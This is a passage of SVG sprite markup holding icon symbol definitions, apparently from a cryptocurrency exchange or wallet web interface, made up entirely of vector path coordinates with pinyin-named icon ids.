512 512zM399.36 266.24h35.84c11.264 0 20.48 9.1648 20.48 20.48v373.76h248.32c11.264 0 20.48 9.1648 20.48 20.48v35.84a20.48 20.48 0 0 1-20.48 20.48H399.36a20.48 20.48 0 0 1-20.48-20.48V286.72c0-11.3152 9.216-20.48 20.48-20.48z"  ></path></symbol><symbol id="icon-a-v31-20px-fill-H" viewBox="0 0 1024 1024"><path d="M512 1024c282.7776 0 512-229.2224 512-512S794.7776 0 512 0 0 229.2224 0 512s229.2224 512 512 512z m121.6-295.5776v-192.1024h-243.2v192.1024a14.592 14.592 0 0 1-14.592 14.592h-43.776a14.592 14.592 0 0 1-14.592-14.592V295.5776c0-8.0896 6.5536-14.592 14.592-14.592h43.776c8.0384 0 14.592 6.5024 14.592 14.592V463.36h243.2V295.5264c0-8.0384 6.5536-14.592 14.592-14.592h43.776c8.0384 0 14.592 6.5536 14.592 14.592v432.896a14.592 14.592 0 0 1-14.592 14.592h-43.776a14.592 14.592 0 0 1-14.592-14.592z"  ></path></symbol><symbol id="icon-a-v31-20px-fill-bizhongchaifen" viewBox="0 0 1024 1024"><path d="M512 1024c282.7776 0 512-229.2224 512-512S794.7776 0 512 0 0 229.2224 0 512s229.2224 512 512 512z m134.144-732.16c27.8528 20.5824 46.336 50.5344 54.9888 89.4976 3.584 15.872-9.4208 29.9008-25.7024 29.9008h-28.0576c-12.9024 0-23.808-9.0624-28.3648-21.0944-7.4752-19.712-18.2784-34.6112-31.7952-44.4416-18.0224-13.824-45.7728-19.968-81.8176-19.968-31.1808 0-54.7328 4.096-71.3728 13.056-20.7872 10.3424-30.464 27.648-30.464 51.0976 0 20.6848 11.0592 37.888 34.6112 50.3296 10.3936 5.5296 38.8096 15.872 84.5824 30.3616 67.2256 20.736 110.1824 37.2736 129.5872 48.3328 43.008 25.4976 64.4608 60.7232 64.4608 106.24 0 44.1856-17.3056 79.36-51.968 104.9088-34.6624 24.832-83.8656 37.9392-146.944 37.9392-60.9792 0-108.8-11.776-142.7456-35.1744-34.9184-24.32-56.6272-60.2624-64.768-108.288-2.6624-15.6672 10.1888-29.0304 26.112-29.0304h27.2384c13.7216 0 25.088 10.1376 28.672 23.3472 7.0144 25.344 18.688 44.3392 35.3792 56.6784 19.456 13.824 49.2032 21.4016 90.112 21.4016 36.0448 0 65.1264-6.1952 85.9648-17.92 20.7872-12.4416 31.8464-28.3136 31.8464-48.9984 0-26.2144-15.9232-46.9504-46.4384-62.1056-9.728-4.864-41.5744-15.872-96.3072-32.4608-60.9792-19.3024-99.1232-33.1264-113.664-41.3696-38.144-22.784-56.832-55.9104-56.832-99.3792 0-43.52 18.0224-77.9776 55.4496-102.8096C412.5696 267.7248 456.192 256 509.5936 256c58.2144 0 103.936 11.776 136.4992 35.84z"  ></path></symbol><symbol id="icon-a-v31-20px-line-shupaigengduo" viewBox="0 0 1024 1024"><path d="M427.52 189.44a84.48 84.48 0 1 1 168.96 0 84.48 84.48 0 0 1-168.96 0z m0 322.56a84.48 84.48 0 1 1 168.96 0 84.48 84.48 0 0 1-168.96 0zM512 750.08a84.48 84.48 0 1 0 0 168.96 84.48 84.48 0 0 0 0-168.96z"  ></path></symbol><symbol id="icon-a-v31-24px-line-shengjizhanghu" viewBox="0 0 1024 1024"><path d="M312.533333 129.792A197.333333 197.333333 0 0 0 115.2 327.125333v417.066667c0 78.933333 64 142.933333 142.933333 142.933333h65.109334a34.133333 34.133333 0 0 0 0-68.266666H258.133333a74.666667 74.666667 0 0 1-74.666666-74.666667V327.125333a129.066667 129.066667 0 0 1 129.066666-129.066666h398.933334A129.066667 129.066667 0 0 1 840.533333 327.125333v417.066667a74.666667 74.666667 0 0 1-74.666666 74.666667h-145.066667a74.666667 74.666667 0 0 1-74.666667-74.666667V464.213333l107.221334 107.178667a34.133333 34.133333 0 1 0 48.256-48.256l-165.802667-165.802667a34.133333 34.133333 0 0 0-48.256 0L321.706667 523.178667a34.133333 34.133333 0 1 0 48.298666 48.256l107.818667-107.818667v280.576c0 78.933333 64 142.933333 142.933333 142.933333h145.066667c78.933333 0 142.933333-64 142.933333-142.933333V327.125333a197.333333 197.333333 0 0 0-197.333333-197.333333h-398.933333z"  ></path></symbol><symbol id="icon-a-v31-14px-line-fulizhongxin" viewBox="0 0 1024 1024"><path d="M374.052571 41.984a43.885714 43.885714 0 0 0-61.732571 62.317714l94.573714 93.622857H146.285714a117.028571 117.028571 0 0 0-117.028571 117.028572v56.32a117.028571 117.028571 0 0 0 101.302857 116.004571v362.203429c0 80.237714 64.950857 145.188571 145.115429 145.188571h168.813714c61.513143 0 111.396571-49.883429 111.396571-111.396571V640a43.885714 43.885714 0 0 0-87.771428 0v243.273143a23.625143 23.625143 0 0 1-23.625143 23.625143H275.675429a57.417143 57.417143 0 0 1-57.344-57.344V488.228571h587.337142v361.179429a57.417143 57.417143 0 0 1-57.344 57.417143H663.917714a43.885714 43.885714 0 1 0 0 87.771428h84.406857a145.188571 145.188571 0 0 0 145.115429-145.188571V487.277714A117.028571 117.028571 0 0 0 994.742857 371.273143v-56.32a117.028571 117.028571 0 0 0-117.028571-117.028572H617.033143l94.646857-93.622857a43.885714 43.885714 0 0 0-61.732571-62.317714L512 178.468571 374.052571 41.984zM146.285714 285.769143h731.428572c16.091429 0 29.257143 13.092571 29.257143 29.257143v56.246857a29.257143 29.257143 0 0 1-29.257143 29.257143H146.285714a29.257143 29.257143 0 0 1-29.257143-29.257143v-56.32c0-16.091429 13.092571-29.257143 29.257143-29.257143z"  ></path></symbol><symbol id="icon-a-v31-16px-line-fulizhongxin" viewBox="0 0 1024 1024"><path d="M374.72 41.28a44.8 44.8 0 0 0-63.04 63.68l93.056 92.16H146.304A117.952 117.952 0 0 0 28.352 314.944v56.32c0 59.456 44.032 108.608 101.248 116.736v361.472a146.048 146.048 0 0 0 146.112 146.048h168.768c62.08 0 112.32-50.304 112.32-112.32v-243.2a44.8 44.8 0 1 0-89.6 0v243.2a22.72 22.72 0 0 1-22.72 22.72H275.712a56.448 56.448 0 0 1-56.512-56.448v-360.32h585.6v360.32a56.448 56.448 0 0 1-56.512 56.448h-84.352a44.8 44.8 0 0 0 0 89.6h84.352a146.048 146.048 0 0 0 146.112-146.048V488.064A117.952 117.952 0 0 0 995.648 371.2v-56.256a117.952 117.952 0 0 0-117.952-117.952H619.264L712.32 104.96a44.8 44.8 0 0 0-63.04-63.68L512 177.28 374.72 41.28z m531.328 329.984a28.352 28.352 0 0 1-28.16 28.352H146.112a28.352 28.352 0 0 1-28.16-28.352v-56.256c0-15.68 12.672-28.352 28.352-28.352h731.392c15.68 0 28.352 12.672 28.352 28.352v56.32z"  ></path></symbol><symbol id="icon-a-v31-12px-line-qianbaoguanli" viewBox="0 0 1024 1024"><path d="M185.514667 91.818667c-70.4 0-128.853333 50.858667-140.714667 117.845333a42.666667 42.666667 0 0 0-2.133333 13.482667V791.04a170.666667 170.666667 0 0 0 170.666666 170.666667h597.333334a170.666667 170.666667 0 0 0 170.666666-170.666667V462.848a170.666667 170.666667 0 0 0-170.666666-170.666667h-11.52V230.4c0-76.629333-62.122667-138.666667-138.666667-138.666667H185.514667zM128 790.954667V365.397333c17.578667 7.765333 37.034667 12.117333 57.514667 12.117334H810.666667a85.333333 85.333333 0 0 1 85.333333 85.333333v47.957333H709.376a129.109333 129.109333 0 1 0 0 258.218667H896v21.930667a85.333333 85.333333 0 0 1-85.333333 85.333333h-597.333334a85.333333 85.333333 0 0 1-85.333333-85.333333z m0-556.373334c0-31.744 25.770667-57.429333 57.514667-57.429333H660.48c29.44 0 53.333333 23.893333 53.333333 53.333333v61.696H185.514667A57.514667 57.514667 0 0 1 128 234.666667zM665.6 640c0-24.234667 19.626667-43.776 43.776-43.776h176.981333v87.552H709.376a43.776 43.776 0 0 1-43.776-43.776z"  ></path></symbol><symbol id="icon-a-v31-14pxline-piliangzhuanzhang" viewBox="0 0 1024 1024"><path d="M204.8 84.114286A171.885714 171.885714 0 0 0 32.914286 256v512a171.885714 171.885714 0 0 0 171.885714 171.885714h159.963429a43.885714 43.885714 0 1 0 0-87.771428H204.8a84.114286 84.114286 0 0 1-84.114286-84.114286v-512c0-46.445714 37.668571-84.114286 84.114286-84.114286h608.036571c46.445714 0 84.114286 37.668571 84.114286 84.114286v148.48a43.885714 43.885714 0 1 0 87.771429 0V256a171.885714 171.885714 0 0 0-171.885715-171.885714H204.8z"  ></path><path d="M256 327.314286a43.885714 43.885714 0 1 0 0 87.771428H512a43.885714 43.885714 0 0 0 0-87.771428H256zM838.436571 543.597714a43.885714 43.885714 0 0 1 62.025143 2.852572l108.982857 119.442285a43.885714 43.885714 0 0 1-32.402285 73.508572H576a43.885714 43.885714 0 1 1 0-87.771429h301.568l-41.910857-46.08a43.885714 43.885714 0 0 1 2.779428-61.952zM650.752 994.889143a43.885714 43.885714 0 1 0 65.316571-58.660572l-41.618285-46.299428h302.518857a43.885714 43.885714 0 1 0 0-87.771429H576a43.885714 43.885714 0 0 0-32.621714 73.289143l107.373714 119.442286z"  ></path></symbol><symbol id="icon-a-v31-16px-line-kuasuotaoli" viewBox="0 0 1024 1024"><path d="M796.992 272.768a41.728 41.728 0 0 0-83.52 0v53.76a41.728 41.728 0 1 0 83.52 0v-53.76z"  ></path><path d="M745.28 22.272c23.424-0.576 48.96 5.312 70.08 20.096l110.656 77.568c15.808 11.008 27.904 26.944 35.904 42.368 8.064 15.36 14.208 34.368 14.208 53.76V376.32c0 64.384-52.48 117.12-117.12 117.12h-207.552a117.44 117.44 0 0 1-117.184-117.312V213.504c0-18.24 5.568-36.288 12.8-51.008 7.232-14.72 18.112-30.272 32.512-41.472L676.16 45.824c20.416-15.936 45.696-23.04 69.12-23.552z m-17.856 89.408L630.848 186.944a38.272 38.272 0 0 0-8.832 12.288 37.632 37.632 0 0 0-4.288 14.272v162.56c0 18.688 15.36 33.92 33.728 33.92h207.488a33.92 33.92 0 0 0 33.728-33.664V216a37.312 37.312 0 0 0-4.8-15.104 37.312 37.312 0 0 0-9.6-12.48L767.36 110.784a35.008 35.008 0 0 0-20.16-4.992 34.688 34.688 0 0 0-19.84 5.888zM51.2 352A300.8 300.8 0 0 1 352 51.2h39.36a44.8 44.8 0 1 1 0 89.6H352a211.2 211.2 0 0 0-211.2 211.2v39.36a44.8 44.8 0 1 1-89.6 0V352zM38.4 768a217.6 217.6 0 1 1 435.2 0 217.6 217.6 0 0 1-435.2 0zM256 640a128 128 0 1 0 0 256 128 128 0 0 0 0-256zM672 972.8a300.8 300.8 0 0 0 300.8-300.8v-39.36a44.8 44.8 0 1 0-89.6 0v39.36a211.2 211.2 0 0 1-211.2 211.2h-39.36a44.8 44.8 0 1 0 0 89.6h39.36z"  ></path></symbol><symbol id="icon-a-v3-24px-line-zidongfutou" viewBox="0 0 1024 1024"><path d="M700.586667 106.666667a34.133333 34.133333 0 0 0-68.266667 0v45.013333H353.066667V106.666667a34.133333 34.133333 0 1 0-68.266667 0v45.013333H203.178667A130.645333 130.645333 0 0 0 72.533333 282.325333v482.56a130.645333 130.645333 0 0 0 130.645334 130.602667h231.637333a34.133333 34.133333 0 1 0 0-68.266667H203.136A62.378667 62.378667 0 0 1 140.8 764.842667V282.282667c0-34.432 27.946667-62.336 62.378667-62.336h81.664V280.32a34.133333 34.133333 0 1 0 68.266666 0V219.946667h279.168V280.32a34.133333 34.133333 0 0 0 68.266667 0V219.946667h81.664c34.474667 0 62.378667 27.904 62.378667 62.378666v144.725334a34.133333 34.133333 0 0 0 68.266666 0V282.325333a130.645333 130.645333 0 0 0-130.645333-130.645333H700.586667V106.666667z"  ></path><path d="M601.898667 728.362667a141.696 141.696 0 0 1 199.466666-129.450667l-24.021333 26.368a32 32 0 1 0 47.274667 43.093333l41.130666-45.056c16.853333-18.517333 16.042667-50.005333-7.594666-65.834666a205.696 205.696 0 0 0-304.512 249.898666 32 32 0 0 0 59.093333-24.618666 141.184 141.184 0 0 1-10.837333-54.4zM944.469333 683.690667a32 32 0 0 0-62.464 13.866666 141.696 141.696 0 0 1-168.96 169.258667l16.341334-16.896a32 32 0 0 0-45.952-44.544l-38.570667 39.808c-19.370667 19.968-16.810667 56.448 12.586667 70.058667a205.696 205.696 0 0 0 287.018666-231.552z"  ></path></symbol><symbol id="icon-a-v31-16px-line-siyudaidan" viewBox="0 0 1024 1024"><path d="M99.2 210.432C99.2 121.152 172.352 49.6 261.568 49.6h328.256c27.264 0 53.504 10.624 73.024 29.888L892.8 306.56v0.064c19.648 19.328 30.592 45.568 30.592 72.96v65.408a44.8 44.8 0 1 1-89.6 0V379.52a12.672 12.672 0 0 0-3.84-9.088v-0.064l-230.08-227.2a14.272 14.272 0 0 0-10.048-4.032h-328.32c-40.704 0-72.704 32.448-72.704 71.232v609.28c0 38.848 32 71.296 72.768 71.296h116.16a44.8 44.8 0 1 1 0 89.6H261.568c-89.216 0-162.368-71.488-162.368-160.832v-609.28z"  ></path><path d="M619.968 704.896v-42.88a125.12 125.12 0 0 1 250.176 0v42.88a97.28 97.28 0 0 1 83.456 96.256v83.456c0 53.76-43.52 97.28-97.28 97.28H633.728c-53.76 0-97.28-43.52-97.28-97.28v-83.456c0-49.024 36.352-89.6 83.52-96.256z m83.2-42.88V704h83.776v-41.92a41.92 41.92 0 0 0-83.776 0z m-83.456 139.136v83.456c0 7.808 6.272 14.08 14.08 14.08h222.528a14.08 14.08 0 0 0 14.08-14.08v-83.456a14.08 14.08 0 0 0-14.08-14.08H633.728a14.08 14.08 0 0 0-14.08 14.08zM310.976 333.44a44.8 44.8 0 1 0 0 89.6H544.64a44.8 44.8 0 0 0 0-89.6H310.976z"  ></path></symbol><symbol id="icon-a-v31-12px-line-fulizhongxin" viewBox="0 0 1024 1024"><path d="M373.248 42.837333a42.666667 42.666667 0 0 0-60.074667 60.586667l96.682667 95.744H146.261333c-64 0-115.797333 51.882667-115.797333 115.882667v56.234666c0 59.050667 44.202667 107.776 101.290667 114.858667v363.349333c0 79.530667 64.426667 143.957333 143.957333 143.957334h168.789333c60.842667 0 110.165333-49.322667 110.165334-110.165334V640a42.666667 42.666667 0 0 0-85.333334 0v243.2c0 13.653333-11.093333 24.832-24.832 24.832H275.626667a58.624 58.624 0 0 1-58.624-58.624V487.082667h589.824v362.410666c0 32.426667-26.197333 58.624-58.624 58.624H663.893333a42.666667 42.666667 0 0 0 0 85.333334h84.48c79.36 0 143.872-64.426667 143.872-143.957334V486.144a115.797333 115.797333 0 0 0 101.290667-114.858667v-56.32c0-63.914667-51.882667-115.797333-115.797333-115.797333h-263.68L710.826667 103.509333a42.666667 42.666667 0 1 0-60.074667-60.672L512 180.224 373.248 42.837333z m-226.986667 241.664h731.477334c16.810667 0 30.464 13.653333 30.464 30.549334v56.234666c0 16.810667-13.653333 30.464-30.464 30.464H146.261333a30.464 30.464 0 0 1-30.464-30.464v-56.32c0-16.810667 13.653333-30.464 30.464-30.464z"  ></path></symbol><symbol id="icon-a-v31-20px-line-quxiaozhiding" viewBox="0 0 1024 1024"><path d="M112.64 128a40.96 40.96 0 0 0 40.96 40.96h716.8a40.96 40.96 0 0 0 0-81.92H153.6a40.96 40.96 0 0 0-40.96 40.96zM483.0208 278.2208L402.4832 358.7584 463.36 413.7984l7.68-7.68v14.6432l81.92 74.1376V406.016l237.312 237.312a40.96 40.96 0 1 0 57.9584-57.9584l-307.2-307.2a40.96 40.96 0 0 0-57.9584 0zM266.5472 494.6944l60.8256 55.04-93.5936 93.6448a40.96 40.96 0 1 1-57.9584-57.9584l90.7264-90.7264zM512 962.56a40.96 40.96 0 0 0 40.96-40.96v-167.7824l-81.92-74.1376V921.6a40.96 40.96 0 0 0 40.96 40.96zM219.2896 270.336a40.96 40.96 0 0 0-54.6304 61.0304l608 543.9488a40.96 40.96 0 1 0 54.6304-61.0304L219.2896 270.336z"  ></path></symbol><symbol id="icon-a-v31-12px-line-shangjiantou" viewBox="0 0 1024 1024"><path d="M481.877333 336.725333a42.666667 42.666667 0 0 1 60.330667 0l290.133333 290.133334a42.666667 42.666667 0 0 1-60.330666 60.416L512 427.264 252.074667 687.274667a42.666667 42.666667 0 0 1-60.330667-60.416l290.133333-290.133334z"  ></path></symbol><symbol id="icon-a-v31-12px-fill-shengyin" viewBox="0 0 1024 1024"><path d="M508.074667 86.357333L196.010667 288.426667H85.333333c-47.104 0-85.333333 41.728-85.333333 93.098666V642.56c0 51.370667 38.229333 93.013333 85.333333 93.013333h110.677334l312.064 202.24c56.832 36.778667 128.853333-7.936 128.853333-80.128v-691.2c0-72.192-72.021333-116.906667-128.853333-80.042666zM722.346667 361.813333c17.066667-17.066667 44.885333-17.066667 62.037333 0a202.24 202.24 0 0 1 0 286.037334 43.861333 43.861333 0 1 1-62.037333-62.037334 114.517333 114.517333 0 0 0 0-161.962666c-17.152-17.066667-17.152-44.885333 0-62.037334z"  ></path><path d="M912.384 267.605333a43.861333 43.861333 0 0 0-62.037333 62.122667 247.808 247.808 0 0 1 0 350.464 43.861333 43.861333 0 1 0 62.037333 62.037333 335.616 335.616 0 0 0 0-474.624z"  ></path></symbol><symbol id="icon-a-v31-24px-line-jiahao" viewBox="0 0 1024 1024"><path d="M550.4 128a38.4 38.4 0 1 0-76.8 0v345.6H128a38.4 38.4 0 1 0 0 76.8h345.6V896a38.4 38.4 0 0 0 76.8 0v-345.6H896a38.4 38.4 0 0 0 0-76.8h-345.6V128z"  ></path></symbol><symbol id="icon-a-v31-12px-fill-zhiding" viewBox="0 0 1024 1024"><path d="M853.333333 170.666667a42.666667 42.666667 0 0 0 42.666667-42.666667V85.333333a42.666667 42.666667 0 0 0-42.666667-42.666666H170.666667a42.666667 42.666667 0 0 0-42.666667 42.666666v42.666667A42.666667 42.666667 0 0 0 170.666667 170.666667h682.666666zM486.314667 219.306667a38.4 38.4 0 0 1 51.370666 0l326.570667 293.973333a38.4 38.4 0 0 1-25.6 66.986667H669.525333c-8.533333 0-15.36 6.826667-15.36 15.36v347.306666a38.4 38.4 0 0 1-38.4 38.4H408.149333a38.4 38.4 0 0 1-38.4-38.4V595.626667c0-8.533333-6.826667-15.36-15.36-15.36h-168.96a38.4 38.4 0 0 1-25.685333-66.986667l326.570667-293.888z"  ></path></symbol><symbol id="icon-a-v31-48px-DelegatelianshangGTzhiya" viewBox="0 0 1024 1024"><path d="M244.608 153.109333a112.362667 112.362667 0 0 0-110.72 93.333334 27.690667 27.690667 0 0 0-1.621333 9.301333v479.573333a135.829333 135.829333 0 0 0 135.850666 135.829334H491.306667a27.733333 27.733333 0 0 0 0-55.466667H268.117333A80.362667 80.362667 0 0 1 187.733333 735.317333V362.346667c16.682667 9.813333 36.117333 15.445333 56.874667 15.445333h510.186667a80.362667 80.362667 0 0 1 80.384 80.362667v74.666666a27.733333 27.733333 0 0 0 55.466666 0v-74.666666a135.829333 135.829333 0 0 0-135.850666-135.829334h-18.048v-60.416a108.8 108.8 0 0 0-108.8-108.8H244.586667z m0 169.216a56.874667 56.874667 0 1 1 0-113.749333h383.317333a53.333333 53.333333 0 0 1 53.354667 53.333333v60.416H244.608z"  ></path><path d="M571.242667 615.658667a27.733333 27.733333 0 0 1 55.466666 0c0 63.168 51.2 114.389333 114.389334 114.389333h55.722666l-46.762666-46.549333a27.733333 27.733333 0 1 1 39.125333-39.317334l94.378667 93.973334a27.733333 27.733333 0 0 1 0 39.317333l-94.378667 93.952a27.733333 27.733333 0 1 1-39.125333-39.296l46.805333-46.613333H741.12a169.856 169.856 0 0 1-169.856-169.856z"  ></path></symbol><symbol id="icon-a-v31-72px-meiripaifashouyi" viewBox="0 0 1024 1024"><path d="M253.411556 283.477333c-12.088889 11.448889-15.900444 21.233778-15.900445 28.942223s3.797333 17.493333 15.900445 28.928c12.16 11.491556 31.032889 22.954667 56.376888 33.095111 50.545778 20.224 122.026667 33.265778 202.211556 33.265777s151.665778-13.041778 202.211556-33.265777c25.329778-10.126222 44.216889-21.603556 56.362666-33.095111 12.103111-11.434667 15.914667-21.219556 15.914667-28.928 0-7.708444-3.811556-17.493333-15.914667-28.942223-12.145778-11.491556-31.032889-22.954667-56.362666-33.080889-50.545778-20.224-122.026667-33.28-202.211556-33.28s-151.665778 13.056-202.211556 33.28c-25.344 10.126222-44.231111 21.589333-56.376888 33.080889z m38.414222-77.980444c57.557333-23.025778 135.395556-36.721778 220.16-36.721778 84.764444 0 162.631111 13.696 220.174222 36.721778 28.728889 11.477333 53.575111 25.756444 71.651556 42.851555 18.119111 17.137778 31.032889 38.784 31.032888 64.071112s-12.913778 46.933333-31.032888 64.071111c-18.076444 17.080889-42.936889 31.36-71.651556 42.851555-57.543111 23.025778-135.395556 36.721778-220.16 36.721778-84.764444 0-162.616889-13.696-220.16-36.721778-28.728889-11.491556-53.575111-25.756444-71.651556-42.851555-18.119111-17.152-31.032889-38.784-31.032888-64.071111s12.913778-46.933333 31.032888-64.071112c18.062222-17.095111 42.922667-31.374222 71.637334-42.851555zM213.333333 487.338667a24.177778 24.177778 0 0 1 24.177778 24.177777c0 7.708444 3.797333 17.493333 15.900445 28.942223 12.16 11.491556 31.032889 22.954667 56.376888 33.095111 50.545778 20.209778 122.026667 33.251556 202.211556 33.251555s151.665778-13.041778 202.211556-33.251555c25.329778-10.140444 44.216889-21.617778 56.362666-33.095111 12.103111-11.448889 15.914667-21.233778 15.914667-28.942223a24.177778 24.177778 0 0 1 48.355555 0c0 25.287111-12.913778 46.933333-31.032888 64.071112-18.076444 17.095111-42.936889 31.374222-71.651556 42.851555-57.543111 23.025778-135.395556 36.721778-220.16 36.721778-84.764444 0-162.616889-13.696-220.16-36.721778-28.728889-11.477333-53.575111-25.756444-71.651556-42.851555-18.119111-17.137778-31.032889-38.784-31.032888-64.071112a24.177778 24.177778 0 0 1 24.177777-24.177777zM213.333333 686.449778a24.177778 24.177778 0 0 1 24.177778 24.177778c0 7.708444 3.797333 17.493333 15.900445 28.942222 12.16 11.491556 31.032889 22.954667 56.376888 33.095111 50.545778 20.209778 122.026667 33.251556 202.211556 33.251555s151.665778-13.041778 202.211556-33.251555c25.329778-10.140444 44.216889-21.617778 56.362666-33.095111 12.103111-11.448889 15.914667-21.233778 15.914667-28.942222a24.177778 24.177778 0 0 1 48.355555 0c0 25.287111-12.913778 46.933333-31.032888 64.071111-18.076444 17.095111-42.936889 31.374222-71.651556 42.851555-57.543111 23.025778-135.395556 36.721778-220.16 36.721778-84.764444 0-162.616889-13.696-220.16-36.721778-28.728889-11.477333-53.575111-25.756444-71.651556-42.851555-18.119111-17.137778-31.032889-38.784-31.032888-64.071111a24.177778 24.177778 0 0 1 24.177777-24.177778z"  ></path></symbol><symbol id="icon-a-v31-72px-linghuozhiya" viewBox="0 0 1024 1024"><path d="M559.217778 335.957333a64.426667 64.426667 0 0 0-91.107556 0l-69.930666 69.944889a64.426667 64.426667 0 0 0 0 91.093334l69.930666 69.944888a64.426667 64.426667 0 0 0 91.107556 0l69.944889-69.944888a64.426667 64.426667 0 0 0 0-91.093334l-69.944889-69.944889z m35.754666 104.135111a16.071111 16.071111 0 0 1 0 22.712889l-69.944888 69.944889a16.071111 16.071111 0 0 1-22.712889 0L432.355556 462.791111a16.071111 16.071111 0 0 1 0-22.712889l69.944888-69.944889a16.071111 16.071111 0 0 1 22.712889 0l69.944889 69.944889z"  ></path><path d="M513.934222 754.773333c169.159111 0 306.289778-137.116444 306.289778-306.275555C820.224 279.352889 683.093333 142.222222 513.934222 142.222222 344.775111 142.222222 207.644444 279.352889 207.644444 448.497778c0 169.159111 137.130667 306.275556 306.289778 306.275555z m0-48.355555C371.470222 706.417778 256 590.933333 256 448.497778 256 306.062222 371.484444 190.577778 513.934222 190.577778c142.464 0 257.934222 115.484444 257.934222 257.92 0 142.449778-115.484444 257.92-257.934222 257.92z"  ></path><path d="M209.066667 722.474667a24.177778 24.177778 0 1 0-48.355556 0v34.176a113.92 113.92 0 0 0 113.92 113.92h474.737778a113.92 113.92 0 0 0 113.92-113.92v-34.176a24.177778 24.177778 0 1 0-48.355556 0v34.176a65.564444 65.564444 0 0 1-65.564444 65.564444H274.631111a65.564444 65.564444 0 0 1-65.564444-65.564444v-34.176z"  ></path></symbol><symbol id="icon-a-v31-48px-GTchongzhi" viewBox="0 0 1024 1024"><path d="M514.496 170.709333a75.370667 75.370667 0 0 0-79.210667 0l-240.426666 148.522667a75.370667 75.370667 0 0 0-35.776 64.128v268.928c0 26.133333 13.546667 50.410667 35.797333 64.149333l230.698667 142.314667 9.706666 6.037333a75.370667 75.370667 0 0 0 79.36 0.085334l240.32-148.437334a75.370667 75.370667 0 0 0 35.754667-64.128V544l-57.898667 23.168a27.733333 27.733333 0 0 1-20.608-51.498667l176.853334-70.741333a27.733333 27.733333 0 0 1 20.586666 51.498667l-63.466666 25.386666v130.496c0 45.376-23.488 87.488-62.08 111.317334L543.786667 912.064a130.837333 130.837333 0 0 1-137.749334-0.149333l-9.642666-5.973334-230.634667-142.293333a130.837333 130.837333 0 0 1-62.144-111.36V383.36c0-45.354667 23.488-87.466667 62.08-111.317333L406.144 123.52a130.837333 130.837333 0 0 1 137.514667 0l243.349333 150.314667a27.733333 27.733333 0 0 1-29.162667 47.189333L514.496 170.709333z"  ></path><path d="M346.965333 455.509333a79.274667 79.274667 0 0 0 0 112.128l71.893334 71.893334a79.274667 79.274667 0 0 0 112.128 0l71.893333-71.893334a79.296 79.296 0 0 0 0-112.128l-71.893333-71.893333a79.274667 79.274667 0 0 0-112.128 0l-71.893334 71.893333z m39.210667 72.896a23.808 23.808 0 0 1 0-33.685333l71.893333-71.893333a23.829333 23.829333 0 0 1 33.685334 0l71.893333 71.893333a23.808 23.808 0 0 1 0 33.706667l-71.893333 71.893333a23.829333 23.829333 0 0 1-33.685334 0l-71.893333-71.893333z"  ></path></symbol><symbol id="icon-a-v31-48px-gtduihuangt2" viewBox="0 0 1024 1024"><path d="M451.904 183.68a71.082667 71.082667 0 0 1 74.688 0l233.194667 144.021333a27.733333 27.733333 0 1 0 29.162666-47.189333L555.733333 136.469333a126.549333 126.549333 0 0 0-132.992 0L192.32 278.826667A126.549333 126.549333 0 0 0 132.266667 386.453333v257.728a126.549333 126.549333 0 0 0 60.096 107.690667l221.034666 136.362667 2.432 1.493333a126.549333 126.549333 0 0 0 144.938667-8.021333l35.498667-27.904a27.733333 27.733333 0 1 0-34.282667-43.605334l-35.498667 27.904a71.082667 71.082667 0 0 1-81.408 4.522667l-2.496-1.557333-221.077333-136.384A71.082667 71.082667 0 0 1 187.733333 644.181333v-257.706666c0-24.661333 12.757333-47.530667 33.728-60.48l230.442667-142.336z"  ></path><path d="M365.802667 454.784a77.141333 77.141333 0 0 0 0 109.098667l68.906666 68.906666a77.141333 77.141333 0 0 0 109.077334 0l68.906666-68.906666a77.141333 77.141333 0 0 0 0-109.098667l-68.906666-68.906667a77.141333 77.141333 0 0 0-109.098667 0l-68.906667 68.906667z m39.210666 69.866667a21.674667 21.674667 0 0 1 0-30.634667l68.906667-68.906667a21.674667 21.674667 0 0 1 30.634667 0l68.906666 68.906667c8.448 8.448 8.448 22.186667 0 30.634667l-68.906666 68.906666a21.674667 21.674667 0 0 1-30.634667 0l-68.906667-68.906666zM876.266667 524.949333a27.733333 27.733333 0 0 1 8.32 38.336l-10.197334 15.808a186.901333 186.901333 0 0 1 58.581334 103.808 27.733333 27.733333 0 0 1-54.464 10.517334 131.648 131.648 0 0 0-34.709334-66.794667l-137.749333 214.016a27.733333 27.733333 0 0 1-46.656-30.037333l138.346667-214.912a131.669333 131.669333 0 0 0-74.176-7.04 27.733333 27.733333 0 0 1-10.538667-54.464 186.88 186.88 0 0 1 115.136 14.250666l9.770667-15.189333a27.733333 27.733333 0 0 1 38.336-8.32z"  ></path></symbol><symbol id="icon-a-v31-72px-dimenjianruchang" viewBox="0 0 1024 1024"><path d="M506.695111 190.122667c-171.235556 0-310.072889 138.823111-310.072889 310.072889s138.823111 310.072889 310.072889 310.072888a24.177778 24.177778 0 1 1 0 48.355556c-197.959111 0-358.428444-160.469333-358.428444-358.428444 0-197.959111 160.469333-358.428444 358.428444-358.428445 197.973333 0 358.442667 160.483556 358.442667 358.428445a24.177778 24.177778 0 1 1-48.355556 0c0-171.235556-138.837333-310.072889-310.087111-310.072889z"  ></path><path d="M506.695111 358.044444c-78.506667 0-142.165333 63.658667-142.165333 142.165334 0 78.506667 63.658667 142.151111 142.165333 142.151111a24.177778 24.177778 0 1 1 0 48.355555c-105.216 0-190.520889-85.290667-190.520889-190.506666s85.304889-190.520889 190.520889-190.520889c105.216 0 190.506667 85.304889 190.506667 190.520889a24.177778 24.177778 0 0 1-48.355556 0c0-78.506667-63.644444-142.165333-142.151111-142.165334z"  ></path><path d="M637.838222 567.580444c-31.36-13.112889-62.421333 19.228444-48.071111 50.033778l107.477333 230.584889c13.326222 28.586667 53.944889 28.672 67.370667 0.142222l34.645333-73.614222 70.200889-48.113778c24.32-16.668444 20.522667-53.646222-6.684444-64.995555l-224.938667-94.037334zM731.022222 806.186667l-85.233778-182.883556L825.216 698.311111l-58.709333 40.248889a24.177778 24.177778 0 0 0-8.206223 9.642667l-27.292444 57.984z"  ></path></symbol><symbol id="icon-a-v31-72px-100chubeijin" viewBox="0 0 1024 1024"><path d="M553.329778 162.048a74.496 74.496 0 0 0-82.659556 0L171.477333 361.528889A24.177778 24.177778 0 0 0 184.888889 405.802667h654.222222a24.177778 24.177778 0 0 0 13.411556-44.288L553.329778 162.048z m-55.836445 40.248889a26.140444 26.140444 0 0 1 29.013334 0l232.746666 155.164444h-494.506666l232.746666-155.164444zM266.666667 493.752889a24.177778 24.177778 0 0 1 24.177777 24.177778V793.6H487.822222V517.930667a24.177778 24.177778 0 1 1 48.355556 0V793.6h196.977778V517.930667a24.177778 